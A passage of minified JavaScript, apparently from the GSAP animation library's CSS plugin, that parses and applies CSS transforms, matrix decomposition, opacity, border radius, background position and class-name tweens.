							m.zOrigin && (K = -m.zOrigin, I = F * K - f[12], J = G * K - f[13], K = H * K + m.zOrigin - f[14]), m.rotationX = N * L, N && (v = Math.cos(-N), w = Math.sin(-N), s = B * v + F * w, t = C * v + G * w, u = D * v + H * w, F = B * -w + F * v, G = C * -w + G * v, H = D * -w + H * v, M = E * -w + M * v, B = s, C = t, D = u), N = Math.atan2(-z, H), m.rotationY = N * L, N && (v = Math.cos(-N), w = Math.sin(-N), s = x * v - F * w, t = y * v - G * w, u = z * v - H * w, G = y * w + G * v, H = z * w + H * v, M = A * w + M * v, x = s, y = t, z = u), N = Math.atan2(y, x), m.rotation = N * L, N && (v = Math.cos(-N), w = Math.sin(-N), x = x * v + B * w, t = y * v + C * w, C = y * -w + C * v, D = z * -w + D * v, y = t), m.rotationX && Math.abs(m.rotationX) + Math.abs(m.rotation) > 359.9 && (m.rotationX = m.rotation = 0, m.rotationY = 180 - m.rotationY), m.scaleX = (Math.sqrt(x * x + y * y) * p + .5 | 0) / p, m.scaleY = (Math.sqrt(C * C + G * G) * p + .5 | 0) / p, m.scaleZ = (Math.sqrt(D * D + H * H) * p + .5 | 0) / p, m.rotationX || m.rotationY ? m.skewX = 0 : (m.skewX = B || C ? Math.atan2(B, C) * L + m.rotation : m.skewX || 0, Math.abs(m.skewX) > 90 && Math.abs(m.skewX) < 270 && (n ? (m.scaleX *= -1, m.skewX += m.rotation <= 0 ? 180 : -180, m.rotation += m.rotation <= 0 ? 180 : -180) : (m.scaleY *= -1, m.skewX += m.skewX <= 0 ? 180 : -180))), m.perspective = M ? 1 / (0 > M ? -M : M) : 0, m.x = I, m.y = J, m.z = K, m.svg && (m.x -= m.xOrigin - (m.xOrigin * x - m.yOrigin * B), m.y -= m.yOrigin - (m.yOrigin * y - m.xOrigin * C))
						} else if (!Fa || e || !f.length || m.x !== f[4] || m.y !== f[5] || !m.rotationX && !m.rotationY) {
							var O = f.length >= 6,
								P = O ? f[0] : 1,
								Q = f[1] || 0,
								R = f[2] || 0,
								S = O ? f[3] : 1;
							m.x = f[4] || 0, m.y = f[5] || 0, i = Math.sqrt(P * P + Q * Q), j = Math.sqrt(S * S + R * R), k = P || Q ? Math.atan2(Q, P) * L : m.rotation || 0, l = R || S ? Math.atan2(R, S) * L + k : m.skewX || 0, Math.abs(l) > 90 && Math.abs(l) < 270 && (n ? (i *= -1, l += 0 >= k ? 180 : -180, k += 0 >= k ? 180 : -180) : (j *= -1, l += 0 >= l ? 180 : -180)), m.scaleX = i, m.scaleY = j, m.rotation = k, m.skewX = l, Fa && (m.rotationX = m.rotationY = m.z = 0, m.perspective = r, m.scaleZ = 1), m.svg && (m.x -= m.xOrigin - (m.xOrigin * P + m.yOrigin * R), m.y -= m.yOrigin - (m.xOrigin * Q + m.yOrigin * S))
						}
						m.zOrigin = q;
						for (h in m) m[h] < o && m[h] > -o && (m[h] = 0)
					}
					return d && (a._gsTransform = m, m.svg && (Aa && a.style[Ca] ? b.delayedCall(.001, function () {
						Va(a.style, Ca)
					}) : !Aa && a.getAttribute("transform") && b.delayedCall(.001, function () {
						a.removeAttribute("transform")
					}))), m
				},
				Sa = function (a) {
					var b, c, d = this.data,
						e = -d.rotation * K,
						f = e + d.skewX * K,
						g = 1e5,
						h = (Math.cos(e) * d.scaleX * g | 0) / g,
						i = (Math.sin(e) * d.scaleX * g | 0) / g,
						j = (Math.sin(f) * -d.scaleY * g | 0) / g,
						k = (Math.cos(f) * d.scaleY * g | 0) / g,
						l = this.t.style,
						m = this.t.currentStyle;
					if (m) {
						c = i, i = -j, j = -c, b = m.filter, l.filter = "";
						var n, o, q = this.t.offsetWidth,
							r = this.t.offsetHeight,
							s = "absolute" !== m.position,
							t = "progid:DXImageTransform.Microsoft.Matrix(M11=" + h + ", M12=" + i + ", M21=" + j + ", M22=" + k,
							u = d.x + q * d.xPercent / 100,
							v = d.y + r * d.yPercent / 100;
						if (null != d.ox && (n = (d.oxp ? q * d.ox * .01 : d.ox) - q / 2, o = (d.oyp ? r * d.oy * .01 : d.oy) - r / 2, u += n - (n * h + o * i), v += o - (n * j + o * k)), s ? (n = q / 2, o = r / 2, t += ", Dx=" + (n - (n * h + o * i) + u) + ", Dy=" + (o - (n * j + o * k) + v) + ")") : t += ", sizingMethod='auto expand')", -1 !== b.indexOf("DXImageTransform.Microsoft.Matrix(") ? l.filter = b.replace(H, t) : l.filter = t + " " + b, (0 === a || 1 === a) && 1 === h && 0 === i && 0 === j && 1 === k && (s && -1 === t.indexOf("Dx=0, Dy=0") || x.test(b) && 100 !== parseFloat(RegExp.$1) || -1 === b.indexOf(b.indexOf("Alpha")) && l.removeAttribute("filter")), !s) {
							var y, z, A, B = 8 > p ? 1 : -1;
							for (n = d.ieOffsetX || 0, o = d.ieOffsetY || 0, d.ieOffsetX = Math.round((q - ((0 > h ? -h : h) * q + (0 > i ? -i : i) * r)) / 2 + u), d.ieOffsetY = Math.round((r - ((0 > k ? -k : k) * r + (0 > j ? -j : j) * q)) / 2 + v), wa = 0; 4 > wa; wa++) z = fa[wa], y = m[z], c = -1 !== y.indexOf("px") ? parseFloat(y) : aa(this.t, z, parseFloat(y), y.replace(w, "")) || 0, A = c !== d[z] ? 2 > wa ? -d.ieOffsetX : -d.ieOffsetY : 2 > wa ? n - d.ieOffsetX : o - d.ieOffsetY, l[z] = (d[z] = Math.round(c - A * (0 === wa || 2 === wa ? 1 : B))) + "px"
						}
					}
				},
				Ta = S.set3DTransformRatio = S.setTransformRatio = function (a) {
					var b, c, d, e, f, g, h, i, j, k, l, m, o, p, q, r, s, t, u, v, w, x, y, z = this.data,
						A = this.t.style,
						B = z.rotation,
						C = z.rotationX,
						D = z.rotationY,
						E = z.scaleX,
						F = z.scaleY,
						G = z.scaleZ,
						H = z.x,
						I = z.y,
						J = z.z,
						L = z.svg,
						M = z.perspective,
						N = z.force3D,
						O = z.skewY,
						P = z.skewX;
					if (O && (P += O, B += O), ((1 === a || 0 === a) && "auto" === N && (this.tween._totalTime === this.tween._totalDuration || !this.tween._totalTime) || !N) && !J && !M && !D && !C && 1 === G || Aa && L || !Fa) return void(B || P || L ? (B *= K, x = P * K, y = 1e5, c = Math.cos(B) * E, f = Math.sin(B) * E, d = Math.sin(B - x) * -F, g = Math.cos(B - x) * F, x && "simple" === z.skewType && (b = Math.tan(x - O * K), b = Math.sqrt(1 + b * b), d *= b, g *= b, O && (b = Math.tan(O * K), b = Math.sqrt(1 + b * b), c *= b, f *= b)), L && (H += z.xOrigin - (z.xOrigin * c + z.yOrigin * d) + z.xOffset, I += z.yOrigin - (z.xOrigin * f + z.yOrigin * g) + z.yOffset, Aa && (z.xPercent || z.yPercent) && (q = this.t.getBBox(), H += .01 * z.xPercent * q.width, I += .01 * z.yPercent * q.height), q = 1e-6, q > H && H > -q && (H = 0), q > I && I > -q && (I = 0)), u = (c * y | 0) / y + "," + (f * y | 0) / y + "," + (d * y | 0) / y + "," + (g * y | 0) / y + "," + H + "," + I + ")", L && Aa ? this.t.setAttribute("transform", "matrix(" + u) : A[Ca] = (z.xPercent || z.yPercent ? "translate(" + z.xPercent + "%," + z.yPercent + "%) matrix(" : "matrix(") + u) : A[Ca] = (z.xPercent || z.yPercent ? "translate(" + z.xPercent + "%," + z.yPercent + "%) matrix(" : "matrix(") + E + ",0,0," + F + "," + H + "," + I + ")");
					if (n && (q = 1e-4, q > E && E > -q && (E = G = 2e-5), q > F && F > -q && (F = G = 2e-5), !M || z.z || z.rotationX || z.rotationY || (M = 0)), B || P) B *= K, r = c = Math.cos(B), s = f = Math.sin(B), P && (B -= P * K, r = Math.cos(B), s = Math.sin(B), "simple" === z.skewType && (b = Math.tan((P - O) * K), b = Math.sqrt(1 + b * b), r *= b, s *= b, z.skewY && (b = Math.tan(O * K), b = Math.sqrt(1 + b * b), c *= b, f *= b))), d = -s, g = r;
					else {
						if (!(D || C || 1 !== G || M || L)) return void(A[Ca] = (z.xPercent || z.yPercent ? "translate(" + z.xPercent + "%," + z.yPercent + "%) translate3d(" : "translate3d(") + H + "px," + I + "px," + J + "px)" + (1 !== E || 1 !== F ? " scale(" + E + "," + F + ")" : ""));
						c = g = 1, d = f = 0
					}
					k = 1, e = h = i = j = l = m = 0, o = M ? -1 / M : 0, p = z.zOrigin, q = 1e-6, v = ",", w = "0", B = D * K, B && (r = Math.cos(B), s = Math.sin(B), i = -s, l = o * -s, e = c * s, h = f * s, k = r, o *= r, c *= r, f *= r), B = C * K, B && (r = Math.cos(B), s = Math.sin(B), b = d * r + e * s, t = g * r + h * s, j = k * s, m = o * s, e = d * -s + e * r, h = g * -s + h * r, k *= r, o *= r, d = b, g = t), 1 !== G && (e *= G, h *= G, k *= G, o *= G), 1 !== F && (d *= F, g *= F, j *= F, m *= F), 1 !== E && (c *= E, f *= E, i *= E, l *= E), (p || L) && (p && (H += e * -p, I += h * -p, J += k * -p + p), L && (H += z.xOrigin - (z.xOrigin * c + z.yOrigin * d) + z.xOffset, I += z.yOrigin - (z.xOrigin * f + z.yOrigin * g) + z.yOffset), q > H && H > -q && (H = w), q > I && I > -q && (I = w), q > J && J > -q && (J = 0)), u = z.xPercent || z.yPercent ? "translate(" + z.xPercent + "%," + z.yPercent + "%) matrix3d(" : "matrix3d(", u += (q > c && c > -q ? w : c) + v + (q > f && f > -q ? w : f) + v + (q > i && i > -q ? w : i), u += v + (q > l && l > -q ? w : l) + v + (q > d && d > -q ? w : d) + v + (q > g && g > -q ? w : g), C || D || 1 !== G ? (u += v + (q > j && j > -q ? w : j) + v + (q > m && m > -q ? w : m) + v + (q > e && e > -q ? w : e), u += v + (q > h && h > -q ? w : h) + v + (q > k && k > -q ? w : k) + v + (q > o && o > -q ? w : o) + v) : u += ",0,0,0,0,1,0,", u += H + v + I + v + J + v + (M ? 1 + -J / M : 1) + ")", A[Ca] = u
				};
			j = Ga.prototype, j.x = j.y = j.z = j.skewX = j.skewY = j.rotation = j.rotationX = j.rotationY = j.zOrigin = j.xPercent = j.yPercent = j.xOffset = j.yOffset = 0, j.scaleX = j.scaleY = j.scaleZ = 1, ya("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin", {
				parser: function (a, b, c, d, f, h, i) {
					if (d._lastParsedTransform === i) return f;
					d._lastParsedTransform = i;
					var j, k = i.scale && "function" == typeof i.scale ? i.scale : 0;
					"function" == typeof i[c] && (j = i[c], i[c] = b), k && (i.scale = k(r, a));
					var l, m, n, o, p, s, t, u, v, w = a._gsTransform,
						x = a.style,
						y = 1e-6,
						z = Ba.length,
						A = i,
						B = {},
						C = "transformOrigin",
						D = Ra(a, e, !0, A.parseTransform),
						E = A.transform && ("function" == typeof A.transform ? A.transform(r, q) : A.transform);
					if (d._transform = D, E && "string" == typeof E && Ca) m = Q.style, m[Ca] = E, m.display = "block", m.position = "absolute", O.body.appendChild(Q), l = Ra(Q, null, !1), D.svg && (s = D.xOrigin, t = D.yOrigin, l.x -= D.xOffset, l.y -= D.yOffset, (A.transformOrigin || A.svgOrigin) && (E = {}, La(a, ha(A.transformOrigin), E, A.svgOrigin, A.smoothOrigin, !0), s = E.xOrigin, t = E.yOrigin, l.x -= E.xOffset - D.xOffset, l.y -= E.yOffset - D.yOffset), (s || t) && (u = Qa(Q, !0), l.x -= s - (s * u[0] + t * u[2]), l.y -= t - (s * u[1] + t * u[3]))), O.body.removeChild(Q), l.perspective || (l.perspective = D.perspective), null != A.xPercent && (l.xPercent = ja(A.xPercent, D.xPercent)), null != A.yPercent && (l.yPercent = ja(A.yPercent, D.yPercent));
					else if ("object" == typeof A) {
						if (l = {
								scaleX: ja(null != A.scaleX ? A.scaleX : A.scale, D.scaleX),
								scaleY: ja(null != A.scaleY ? A.scaleY : A.scale, D.scaleY),
								scaleZ: ja(A.scaleZ, D.scaleZ),
								x: ja(A.x, D.x),
								y: ja(A.y, D.y),
								z: ja(A.z, D.z),
								xPercent: ja(A.xPercent, D.xPercent),
								yPercent: ja(A.yPercent, D.yPercent),
								perspective: ja(A.transformPerspective, D.perspective)
							}, p = A.directionalRotation, null != p)
							if ("object" == typeof p)
								for (m in p) A[m] = p[m];
							else A.rotation = p;
							"string" == typeof A.x && -1 !== A.x.indexOf("%") && (l.x = 0, l.xPercent = ja(A.x, D.xPercent)), "string" == typeof A.y && -1 !== A.y.indexOf("%") && (l.y = 0, l.yPercent = ja(A.y, D.yPercent)), l.rotation = ka("rotation" in A ? A.rotation : "shortRotation" in A ? A.shortRotation + "_short" : "rotationZ" in A ? A.rotationZ : D.rotation, D.rotation, "rotation", B), Fa && (l.rotationX = ka("rotationX" in A ? A.rotationX : "shortRotationX" in A ? A.shortRotationX + "_short" : D.rotationX || 0, D.rotationX, "rotationX", B), l.rotationY = ka("rotationY" in A ? A.rotationY : "shortRotationY" in A ? A.shortRotationY + "_short" : D.rotationY || 0, D.rotationY, "rotationY", B)), l.skewX = ka(A.skewX, D.skewX), l.skewY = ka(A.skewY, D.skewY)
					}
					for (Fa && null != A.force3D && (D.force3D = A.force3D, o = !0), D.skewType = A.skewType || D.skewType || g.defaultSkewType, n = D.force3D || D.z || D.rotationX || D.rotationY || l.z || l.rotationX || l.rotationY || l.perspective, n || null == A.scale || (l.scaleZ = 1); --z > -1;) v = Ba[z], E = l[v] - D[v], (E > y || -y > E || null != A[v] || null != M[v]) && (o = !0, f = new ta(D, v, D[v], E, f), v in B && (f.e = B[v]), f.xs0 = 0, f.plugin = h, d._overwriteProps.push(f.n));
					return E = A.transformOrigin, D.svg && (E || A.svgOrigin) && (s = D.xOffset, t = D.yOffset, La(a, ha(E), l, A.svgOrigin, A.smoothOrigin), f = ua(D, "xOrigin", (w ? D : l).xOrigin, l.xOrigin, f, C), f = ua(D, "yOrigin", (w ? D : l).yOrigin, l.yOrigin, f, C), (s !== D.xOffset || t !== D.yOffset) && (f = ua(D, "xOffset", w ? s : D.xOffset, D.xOffset, f, C), f = ua(D, "yOffset", w ? t : D.yOffset, D.yOffset, f, C)), E = "0px 0px"), (E || Fa && n && D.zOrigin) && (Ca ? (o = !0, v = Ea, E = (E || _(a, v, e, !1, "50% 50%")) + "", f = new ta(x, v, 0, 0, f, -1, C), f.b = x[v], f.plugin = h, Fa ? (m = D.zOrigin, E = E.split(" "), D.zOrigin = (E.length > 2 && (0 === m || "0px" !== E[2]) ? parseFloat(E[2]) : m) || 0, f.xs0 = f.e = E[0] + " " + (E[1] || "50%") + " 0px", f = new ta(D, "zOrigin", 0, 0, f, -1, f.n), f.b = m, f.xs0 = f.e = D.zOrigin) : f.xs0 = f.e = E) : ha(E + "", D)), o && (d._transformType = D.svg && Aa || !n && 3 !== this._transformType ? 2 : 3), j && (i[c] = j), k && (i.scale = k), f
				},
				prefix: !0
			}), ya("boxShadow", {
				defaultValue: "0px 0px 0px 0px #999",
				prefix: !0,
				color: !0,
				multi: !0,
				keyword: "inset"
			}), ya("borderRadius", {
				defaultValue: "0px",
				parser: function (a, b, c, f, g, h) {
					b = this.format(b);
					var i, j, k, l, m, n, o, p, q, r, s, t, u, v, w, x, y = ["borderTopLeftRadius", "borderTopRightRadius", "borderBottomRightRadius", "borderBottomLeftRadius"],
						z = a.style;
					for (q = parseFloat(a.offsetWidth), r = parseFloat(a.offsetHeight), i = b.split(" "), j = 0; j < y.length; j++) this.p.indexOf("border") && (y[j] = Z(y[j])), m = l = _(a, y[j], e, !1, "0px"), -1 !== m.indexOf(" ") && (l = m.split(" "), m = l[0], l = l[1]), n = k = i[j], o = parseFloat(m), t = m.substr((o + "").length), u = "=" === n.charAt(1), u ? (p = parseInt(n.charAt(0) + "1", 10), n = n.substr(2), p *= parseFloat(n), s = n.substr((p + "").length - (0 > p ? 1 : 0)) || "") : (p = parseFloat(n), s = n.substr((p + "").length)), "" === s && (s = d[c] || t), s !== t && (v = aa(a, "borderLeft", o, t), w = aa(a, "borderTop", o, t), "%" === s ? (m = v / q * 100 + "%", l = w / r * 100 + "%") : "em" === s ? (x = aa(a, "borderLeft", 1, "em"), m = v / x + "em", l = w / x + "em") : (m = v + "px", l = w + "px"), u && (n = parseFloat(m) + p + s, k = parseFloat(l) + p + s)), g = va(z, y[j], m + " " + l, n + " " + k, !1, "0px", g);
					return g
				},
				prefix: !0,
				formatter: qa("0px 0px 0px 0px", !1, !0)
			}), ya("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius", {
				defaultValue: "0px",
				parser: function (a, b, c, d, f, g) {
					return va(a.style, c, this.format(_(a, c, e, !1, "0px 0px")), this.format(b), !1, "0px", f)
				},
				prefix: !0,
				formatter: qa("0px 0px", !1, !0)
			}), ya("backgroundPosition", {
				defaultValue: "0 0",
				parser: function (a, b, c, d, f, g) {
					var h, i, j, k, l, m, n = "background-position",
						o = e || $(a, null),
						q = this.format((o ? p ? o.getPropertyValue(n + "-x") + " " + o.getPropertyValue(n + "-y") : o.getPropertyValue(n) : a.currentStyle.backgroundPositionX + " " + a.currentStyle.backgroundPositionY) || "0 0"),
						r = this.format(b);
					if (-1 !== q.indexOf("%") != (-1 !== r.indexOf("%")) && r.split(",").length < 2 && (m = _(a, "backgroundImage").replace(D, ""), m && "none" !== m)) {
						for (h = q.split(" "), i = r.split(" "), R.setAttribute("src", m), j = 2; --j > -1;) q = h[j], k = -1 !== q.indexOf("%"), k !== (-1 !== i[j].indexOf("%")) && (l = 0 === j ? a.offsetWidth - R.width : a.offsetHeight - R.height, h[j] = k ? parseFloat(q) / 100 * l + "px" : parseFloat(q) / l * 100 + "%");
						q = h.join(" ")
					}
					return this.parseComplex(a.style, q, r, f, g)
				},
				formatter: ha
			}), ya("backgroundSize", {
				defaultValue: "0 0",
				formatter: function (a) {
					return a += "", ha(-1 === a.indexOf(" ") ? a + " " + a : a)
				}
			}), ya("perspective", {
				defaultValue: "0px",
				prefix: !0
			}), ya("perspectiveOrigin", {
				defaultValue: "50% 50%",
				prefix: !0
			}), ya("transformStyle", {
				prefix: !0
			}), ya("backfaceVisibility", {
				prefix: !0
			}), ya("userSelect", {
				prefix: !0
			}), ya("margin", {
				parser: ra("marginTop,marginRight,marginBottom,marginLeft")
			}), ya("padding", {
				parser: ra("paddingTop,paddingRight,paddingBottom,paddingLeft")
			}), ya("clip", {
				defaultValue: "rect(0px,0px,0px,0px)",
				parser: function (a, b, c, d, f, g) {
					var h, i, j;
					return 9 > p ? (i = a.currentStyle, j = 8 > p ? " " : ",", h = "rect(" + i.clipTop + j + i.clipRight + j + i.clipBottom + j + i.clipLeft + ")",

						b = this.format(b).split(",").join(j)) : (h = this.format(_(a, this.p, e, !1, this.dflt)), b = this.format(b)), this.parseComplex(a.style, h, b, f, g)
				}
			}), ya("textShadow", {
				defaultValue: "0px 0px 0px #999",
				color: !0,
				multi: !0
			}), ya("autoRound,strictUnits", {
				parser: function (a, b, c, d, e) {
					return e
				}
			}), ya("border", {
				defaultValue: "0px solid #000",
				parser: function (a, b, c, d, f, g) {
					var h = _(a, "borderTopWidth", e, !1, "0px"),
						i = this.format(b).split(" "),
						j = i[0].replace(w, "");
					return "px" !== j && (h = parseFloat(h) / aa(a, "borderTopWidth", 1, j) + j), this.parseComplex(a.style, this.format(h + " " + _(a, "borderTopStyle", e, !1, "solid") + " " + _(a, "borderTopColor", e, !1, "#000")), i.join(" "), f, g)
				},
				color: !0,
				formatter: function (a) {
					var b = a.split(" ");
					return b[0] + " " + (b[1] || "solid") + " " + (a.match(pa) || ["#000"])[0]
				}
			}), ya("borderWidth", {
				parser: ra("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")
			}), ya("float,cssFloat,styleFloat", {
				parser: function (a, b, c, d, e, f) {
					var g = a.style,
						h = "cssFloat" in g ? "cssFloat" : "styleFloat";
					return new ta(g, h, 0, 0, e, -1, c, !1, 0, g[h], b)
				}
			});
			var Ua = function (a) {
				var b, c = this.t,
					d = c.filter || _(this.data, "filter") || "",
					e = this.s + this.c * a | 0;
				100 === e && (-1 === d.indexOf("atrix(") && -1 === d.indexOf("radient(") && -1 === d.indexOf("oader(") ? (c.removeAttribute("filter"), b = !_(this.data, "filter")) : (c.filter = d.replace(z, ""), b = !0)), b || (this.xn1 && (c.filter = d = d || "alpha(opacity=" + e + ")"), -1 === d.indexOf("pacity") ? 0 === e && this.xn1 || (c.filter = d + " alpha(opacity=" + e + ")") : c.filter = d.replace(x, "opacity=" + e))
			};
			ya("opacity,alpha,autoAlpha", {
				defaultValue: "1",
				parser: function (a, b, c, d, f, g) {
					var h = parseFloat(_(a, "opacity", e, !1, "1")),
						i = a.style,
						j = "autoAlpha" === c;
					return "string" == typeof b && "=" === b.charAt(1) && (b = ("-" === b.charAt(0) ? -1 : 1) * parseFloat(b.substr(2)) + h), j && 1 === h && "hidden" === _(a, "visibility", e) && 0 !== b && (h = 0), U ? f = new ta(i, "opacity", h, b - h, f) : (f = new ta(i, "opacity", 100 * h, 100 * (b - h), f), f.xn1 = j ? 1 : 0, i.zoom = 1, f.type = 2, f.b = "alpha(opacity=" + f.s + ")", f.e = "alpha(opacity=" + (f.s + f.c) + ")", f.data = a, f.plugin = g, f.setRatio = Ua), j && (f = new ta(i, "visibility", 0, 0, f, -1, null, !1, 0, 0 !== h ? "inherit" : "hidden", 0 === b ? "hidden" : "inherit"), f.xs0 = "inherit", d._overwriteProps.push(f.n), d._overwriteProps.push(c)), f
				}
			});
			var Va = function (a, b) {
					b && (a.removeProperty ? (("ms" === b.substr(0, 2) || "webkit" === b.substr(0, 6)) && (b = "-" + b), a.removeProperty(b.replace(B, "-$1").toLowerCase())) : a.removeAttribute(b))
				},
				Wa = function (a) {
					if (this.t._gsClassPT = this, 1 === a || 0 === a) {
						this.t.setAttribute("class", 0 === a ? this.b : this.e);
						for (var b = this.data, c = this.t.style; b;) b.v ? c[b.p] = b.v : Va(c, b.p), b = b._next;
						1 === a && this.t._gsClassPT === this && (this.t._gsClassPT = null)
					} else this.t.getAttribute("class") !== this.e && this.t.setAttribute("class", this.e)
				};
			ya("className", {
				parser: function (a, b, d, f, g, h, i) {
					var j, k, l, m, n, o = a.getAttribute("class") || "",
						p = a.style.cssText;
					if (g = f._classNamePT = new ta(a, d, 0, 0, g, 2), g.setRatio = Wa, g.pr = -11, c = !0, g.b = o, k = ca(a, e), l = a._gsClassPT) {
						for (m = {}, n = l.data; n;) m[n.p] = 1, n = n._next;
						l.setRatio(1)
					}
					return a._gsClassPT = g, g.e = "=" !== b.charAt(1) ? b : o.replace(new RegExp("(?:\\s|^)" + b.substr(2) + "(?![\\w-])"), "") + ("+" === b.charAt(0) ? " " + b.substr(2) : ""), a.setAttribute("class", g.e), j = da(a, k, ca(a), i, m), a.setAttribute("class", o), g.data = j.firstMPT, a.style.cssText = p, g = g.xfirst = f.parse(a, j.difs, g, h)
				}
			});
			var Xa = function (a) {
				if ((1 === a || 0 === a) && this.data._totalTime === this.data._totalDuration && "isFromStart" !== this.data.data) {
					var b, c, d, e, f, g = this.t.style,
						h = i.transform.parse;
					if ("all" === this.e) g.cssText = "", e = !0;
					else
						for (b = this.e.split(" ").join("").split(","), d = b.length; --d > -1;) c = b[d], i[c] && (i[c].parse === h ? e = !0 : c = "transformOrigin" === c ? Ea : i[c].p), Va(g, c);
					e && (Va(g, Ca), f = this.t._gsTransform, f && (f.svg && (this.t.removeAttribute("data-svg-origin"), this.t.removeAttribute("transform")), delete this.t._gsTransform))
				}
			};
			for (ya("clearProps", {
					parser: function (a, b, d, e, f) {
						return f = new ta(a, d, 0, 0, f, 2), f.setRatio = Xa, f.e = b, f.pr = -10, f.data = e._tween, c = !0, f
					}
				}), j = "bezier,throwProps,physicsProps,physics2D".split(","), wa = j.length; wa--;) za(j[wa]);
			j = g.prototype, j._firstPT = j._lastParsedTransform = j._transform = null, j._onInitTween = function (a, b, h, j) {
				if (!a.nodeType) return !1;
				this._target = q = a, this._tween = h, this._vars = b, r = j, k = b.autoRound, c = !1, d = b.suffixMap || g.suffixMap, e = $(a, ""), f = this._overwriteProps;
				var n, p, s, t, u, v, w, x, z, A = a.style;
				if (l && "" === A.zIndex && (n = _(a, "zIndex", e), ("auto" === n || "" === n) && this._addLazySet(A, "zIndex", 0)), "string" == typeof b && (t = A.cssText, n = ca(a, e), A.cssText = t + ";" + b, n = da(a, n, ca(a)).difs, !U && y.test(b) && (n.opacity = parseFloat(RegExp.$1)), b = n, A.cssText = t), b.className ? this._firstPT = p = i.className.parse(a, b.className, "className", this, null, null, b) : this._firstPT = p = this.parse(a, b, null), this._transformType) {
					for (z = 3 === this._transformType, Ca ? m && (l = !0, "" === A.zIndex && (w = _(a, "zIndex", e), ("auto" === w || "" === w) && this._addLazySet(A, "zIndex", 0)), o && this._addLazySet(A, "WebkitBackfaceVisibility", this._vars.WebkitBackfaceVisibility || (z ? "visible" : "hidden"))) : A.zoom = 1, s = p; s && s._next;) s = s._next;
					x = new ta(a, "transform", 0, 0, null, 2), this._linkCSSP(x, null, s), x.setRatio = Ca ? Ta : Sa, x.data = this._transform || Ra(a, e, !0), x.tween = h, x.pr = -1, f.pop()
				}
				if (c) {
					for (; p;) {
						for (v = p._next, s = t; s && s.pr > p.pr;) s = s._next;
						(p._prev = s ? s._prev : u) ? p._prev._next = p: t = p, (p._next = s) ? s._prev = p : u = p, p = v
					}
					this._firstPT = t
				}
				return !0
			}, j.parse = function (a, b, c, f) {
				var g, h, j, l, m, n, o, p, s, t, u = a.style;
				for (g in b) n = b[g], "function" == typeof n && (n = n(r, q)), h = i[g], h ? c = h.parse(a, n, g, this, c, f, b) : (m = _(a, g, e) + "", s = "string" == typeof n, "color" === g || "fill" === g || "stroke" === g || -1 !== g.indexOf("Color") || s && A.test(n) ? (s || (n = na(n), n = (n.length > 3 ? "rgba(" : "rgb(") + n.join(",") + ")"), c = va(u, g, m, n, !0, "transparent", c, 0, f)) : s && J.test(n) ? c = va(u, g, m, n, !0, null, c, 0, f) : (j = parseFloat(m), o = j || 0 === j ? m.substr((j + "").length) : "", ("" === m || "auto" === m) && ("width" === g || "height" === g ? (j = ga(a, g, e), o = "px") : "left" === g || "top" === g ? (j = ba(a, g, e), o = "px") : (j = "opacity" !== g ? 0 : 1, o = "")), t = s && "=" === n.charAt(1), t ? (l = parseInt(n.charAt(0) + "1", 10), n = n.substr(2), l *= parseFloat(n), p = n.replace(w, "")) : (l = parseFloat(n), p = s ? n.replace(w, "") : ""), "" === p && (p = g in d ? d[g] : o), n = l || 0 === l ? (t ? l + j : l) + p : b[g], o !== p && "" !== p && (l || 0 === l) && j && (j = aa(a, g, j, o), "%" === p ? (j /= aa(a, g, 100, "%") / 100, b.strictUnits !== !0 && (m = j + "%")) : "em" === p || "rem" === p || "vw" === p || "vh" === p ? j /= aa(a, g, 1, p) : "px" !== p && (l = aa(a, g, l, p), p = "px"), t && (l || 0 === l) && (n = l + j + p)), t && (l += j), !j && 0 !== j || !l && 0 !== l ? void 0 !== u[g] && (n || n + "" != "NaN" && null != n) ? (c = new ta(u, g, l || j || 0, 0, c, -1, g, !1, 0, m, n), c.xs0 = "none" !== n || "display" !== g && -1 === g.indexOf("Style") ? n : m) : W("invalid " + g + " tween value: " + b[g]) : (c = new ta(u, g, j, l - j, c, 0, g, k !== !1 && ("px" === p || "zIndex" === g), 0, m, n), c.xs0 = p))), f && c && !c.plugin && (c.plugin = f);
				return c
			}, j.setRatio = function (a) {
				var b, c, d, e = this._firstPT,
					f = 1e-6;
				if (1 !== a || this._tween._time !== this._tween._duration && 0 !== this._tween._time)
					if (a || this._tween._time !== this._tween._duration && 0 !== this._tween._time || this._tween._rawPrevTime === -1e-6)
						for (; e;) {
							if (b = e.c * a + e.s, e.r ? b = Math.round(b) : f > b && b > -f && (b = 0), e.type)
								if (1 === e.type)
									if (d = e.l, 2 === d) e.t[e.p] = e.xs0 + b + e.xs1 + e.xn1 + e.xs2;
									else if (3 === d) e.t[e.p] = e.xs0 + b + e.xs1 + e.xn1 + e.xs2 + e.xn2 + e.xs3;
							else if (4 === d) e.t[e.p] = e.xs0 + b + e.xs1 + e.xn1 + e.xs2 + e.xn2 + e.xs3 + e.xn3 + e.xs4;
							else if (5 === d) e.t[e.p] = e.xs0 + b + e.xs1 + e.xn1 + e.xs2 + e.xn2 + e.xs3 + e.xn3 + e.xs4 + e.xn4 + e.xs5;
							else {
								for (c = e.xs0 + b + e.xs1, d = 1; d < e.l; d++) c += e["xn" + d] + e["xs" + (d + 1)];
								e.t[e.p] = c
							} else -1 === e.type ? e.t[e.p] = e.xs0 : e.setRatio && e.setRatio(a);
							else e.t[e.p] = b + e.xs0;
							e = e._next
						} else
							for (; e;) 2 !== e.type ? e.t[e.p] = e.b : e.setRatio(a), e = e._next;
					else
						for (; e;) {
							if (2 !== e.type)
								if (e.r && -1 !== e.type)
									if (b = Math.round(e.s + e.c), e.type) {
										if (1 === e.type) {
											for (d = e.l, c = e.xs0 + b + e.xs1, d = 1; d < e.l; d++) c += e["xn" + d] + e["xs" + (d + 1)];
											e.t[e.p] = c
										}
									} else e.t[e.p] = b + e.xs0;
							else e.t[e.p] = e.e;
							else e.setRatio(a);
							e = e._next
						}
			}, j._enableTransforms = function (a) {
				this._transform = this._transform || Ra(this._target, e, !0), this._transformType = this._transform.svg && Aa || !a && 3 !== this._transformType ? 2 : 3
			};
			var Ya = function (a) {
				this.t[this.p] = this.e, this.data._linkCSSP(this, this._next, null, !0)
			};
			j._addLazySet = function (a, b, c) {
				var d = this._firstPT = new ta(a, b, 0, 0, this._firstPT, 2);
